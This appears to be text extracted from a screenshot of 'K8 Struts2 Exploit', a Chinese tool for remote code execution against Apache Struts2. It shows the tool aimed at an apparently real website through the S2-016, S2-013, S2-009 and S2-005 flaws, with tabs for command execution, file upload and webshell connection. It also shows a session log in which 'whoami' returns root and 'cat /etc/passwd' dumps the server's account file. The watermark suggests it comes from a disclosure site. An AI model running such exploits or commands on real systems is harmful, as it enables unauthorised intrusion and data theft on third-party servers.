 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://ag.cnnice.com/ncqs/choosemateriallist.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /etc/passwd 执行 清空
★K8cmd-> whoami
root
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org